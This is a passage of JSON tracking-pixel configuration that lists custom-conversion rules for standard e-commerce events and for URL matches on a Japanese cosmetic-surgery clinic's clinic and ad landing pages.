]},"id":"26008775702069631"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25960328176898854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8138863212791707"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8050999648294584"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7527084844078001"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7619415831427433"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7764755193545423"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7659915214094079"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7908076692578432"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8294537260624840"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25593494716962058"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7947845721913862"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7706632856098673"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7772737272778543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7729157363808393"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7718961624834241"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7662142880537172"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7537592396360714"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25473269072320985"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7692194924174868"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25688624017417693"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7252291474899498"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8120429211406767"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25509994301979585"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7600233466725756"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7489741917761575"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25783106167972131"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25742162528730864"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7627454577308010"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7417050301726974"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7031397203632006"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"26185792571011603"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7219725471472892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7862257993797859"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7885330744831896"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8228564357170931"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7287731431304973"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7200123086760956"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7249541781834759"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8151063508320210"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25717382911186053"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25571148072483504"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7507030192690168"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7062803260509784"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6559634264140188"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25542755968649002"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7483026535053993"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6876079899163290"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24865572786420859"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7456020864455166"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7928760273818710"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24853940947587916"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27973055528959904"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7752756521424901"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7708776159166115"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7580449172033706"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7511357032260383"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7001764979935479"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25158706150409664"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7149457835171445"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6911344535642258"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6779465045491425"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26064201926500405"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25072679375713969"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7790818930949379"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7521150184614019"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7357374004339200"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24599539962994163"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7245873055473502"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6969913763045929"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7541150589237440"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7030759137038051"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7484556361555845"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24763488603265843"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8693343427342803"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25862454906675187"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8176595242356379"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7359991140743555"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284165338369948"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7283158371801057"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7316992418393140"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7257744827622517"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6943518375765649"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7133409923387143"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7244951382230534"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7123660764377909"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6752578591506053"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24776100165369716"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6909404685824729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6805078712952910"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6675282692600716"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7046508612096765"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6953732858079390"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6835658966560697"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7185641338147755"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5434173346707049"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24440546142227805"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6953522734767371"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8464275000306413"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7845871495445252"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7691527117535787"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7417320001685528"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7412939282105990"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6849907211776670"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7369181226477150"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7082114871880064"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6764025867060303"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6722033367922727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/kansai\/shinsaibashi\/"}}]},{"url":{"i_contains":""}}]},"id":"7015331148586849"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7473937202651049"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7085688438164821"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6899285680198241"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6671651866272452"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"25009517061972682"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/rinkaku-q\/"}}]},{"url":{"i_contains":""}}]},"id":"6622709764505626"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24266010873044942"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6919389224813285"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6601941999911136"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7046649002062505"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6643042472490518"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6705916869537849"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6963661677056983"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7978187028864686"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7066576746713221"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6954668434618427"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6894894023953211"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kansai\/sakaihigashi\/"}}]},{"url":{"i_contains":""}}]},"id":"7123548487666074"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/clinic\/kansai\/sakaihigashi\/"}}]},{"url":{"i_contains":""}}]},"id":"24280202131627104"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8245015275544429"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7772517759448648"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7393821974038492"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7353360311384368"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7183683845014016"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7035509526554969"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24415450108069532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/chubu\/nagoya\/"}}]},{"url":{"i_contains":""}}]},"id":"7338582972831005"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25198576536408345"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7759946144033013"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6959048637506579"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6920343631378094"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24280074564971106"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9934729996644858"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7085795131483638"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8075371919166784"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8269698626377661"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7631400636915609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7196499157114943"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7086593381468127"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6647711211999118"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24197981996516247"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7043764279042058"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6899375960153888"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7181227671901224"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7376485852409773"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6079256735511218"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7811046362255098"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6899996993413594"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6867644153321185"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6633650796756796"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6684956878270322"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6586269958162615"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6902212779861782"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7017261168312236"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24333610722952748"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24259252890386932"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24203776055936953"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7063756817014453"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24611790168467600"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6846556232091279"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7370313906334664"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6441365289235548"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6137297379723699"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6213541552027261"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5416540571782733"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6397477726969819"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9006399942766702"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6056843767728898"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5868915619887137"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6340470662654869"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6201752766580856"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6152434651500522"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6150330318385084"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6557840260996535"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6554766921307824"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6518438748191558"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9137413272965973"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5786524294779288"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6360407713972063"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6082635348425536"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8632905750062441"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25344851998496268"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7994656310558816"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7842971099075705"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7795267343828109"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7619113294815780"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/chubu\/nagoya\/"}}]},{"url":{"i_contains":""}}]},"id":"7062489110454371"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.s-b-c-biyougeka.net\/clinic\/chubu\/nagoya\/"}}]},{"url":{"i_contains":""}}]},"id":"7284866011575964"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6823245267768392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6197611667008314"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5320365954754327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5983304578346614"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5505228562936686"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5809682842430304"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5591665330929298"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26949289851328814"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7968739153185351"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7976913055671344"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7808542305843697"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7505596699500141"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6788006541301577"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6095219560602908"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24015807434729852"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/msd"}}]},{"url":{"i_contains":""}}]},"id":"6413146015462493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/thanks\/pr_new_finish.html"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/thanks\/pr_returning_finish.html"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/thanks\/mysbc.html"}}]},{"url":{"i_contains":""}}]},"id":"7031730870203311"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6753062734813676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/msd"}}]},{"url":{"i_contains":""}}]},"id":"6350107505093205"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9169821813043463"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5774537715926030"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6086744908003235"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5782269745182348"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7567306589997764"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7472239419535570"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6749903621778379"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23965155333130255"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6597515903635298"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8348863018519902"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6282834041746292"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5987724201251470"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4184321648358729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/agingcare\/ope\/threadlift\/tess\/"}}]},{"url":{"i_contains":""}}]},"id":"5708213049240564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/agingcare\/ope\/threadlift\/tess\/"}}]},{"url":{"i_contains":""}}]},"id":"5678625745563102"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c.net\/agingcare\/ope\/threadlift\/tess\/"}}]},{"url":{"i_contains":""}}]},"id":"5394085944050207"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/fukuyama"}}]},{"url":{"i_contains":""}}]},"id":"5500451106705258"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/fukuyama"}}]},{"url":{"i_contains":""}}]},"id":"5768626949860691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"s-b-c-biyougeka.net\/clinic\/tokyo\/shinjuku\/fukuyama"}}]},{"url":{"i_contains":""}}]},"id":"8436035316467375"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6086436904717660"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5300452563410677"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5620434914715689"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5580567415337617"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24928206710206553"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31279120948370125"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24741891742109167"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24608049492190431"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24573783748928990"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24374078195554733"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6652908804788475"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6511178878918501"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6478444288943705"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/shinjuku\/nakamura-d\/"}}]},{"url":{"i_contains":""}}]},"id":"9248107718540539"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/shinjuku\/nakamura-d\/"}}]},{"url":{"i_contains":""}}]},"id":"5614388935339608"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5783710355023921"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5393228084064075"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5709156052457444"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5391712907608908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"yahoo_se"}}]},{"url":{"i_contains":""}}]},"id":"9351864561606836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=oEgjOAl1#anchor02"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=IvdEjr1q#anchor02"}}]},{"url":{"i_contains":""}}]},"id":"9504207089647392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=woZBJaH2#anchor02"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=Pe9QacX9#anchor06"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=NcnDJs5U#anchor04"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=9FLl1GRQ#doctor"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=xNa677g7#yoyaku"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=hykDMfn4#anchor06"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=7jUh9eqc#doctor"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=S4gjxuzB#anchor04"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=oXP0Si4Z#anchor05"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=KYq4sU3C#anchor03"}}]},{"url":{"i_contains":""}}]},"id":"9807597482631304"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=57F4X7ia#yoyaku"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=PtWsAhEf#doctor"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=FHbqjIFx#anchor03"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=YmT3VSFI#anchor02"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=Tk4esVk9#anchor05"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=PLN3Dmwm#anchor04"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=R5GORQdK#anchor06"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=1AtEhvpP#anchor03"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=HTjLtgs8#anchor05"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=achFLHIz#yoyaku"}}]},{"url":{"i_contains":""}}]},"id":"9430893433674241"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=oJrxXijZ"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=ijNn2OSn"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=0rhBUFmu"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=CUIWFoNf"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/renew.html?waad=JehBL5js"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/kiranai\/?waad=yB9A12qD"}}]},{"url":{"i_contains":""}}]},"id":"9707513475974017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=gCE0STdJ#anchor02"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=KZIr7cZA#anchor06"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=zWJD8nyD#anchor04"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=3HzQIF5z#doctor"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=ph63Euxs#yoyaku"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=MxaedEI2#anchor06"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=ycviMglD#doctor"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=Ii5fNfNI#anchor04"}},{"url":{"i_contains":"https:\/\/www.s-b-c-biyougeka.net\/lp\/pr\/anti4\/yahoo.html?waad=BiixbsrL#anchor05"}},{"url":{"i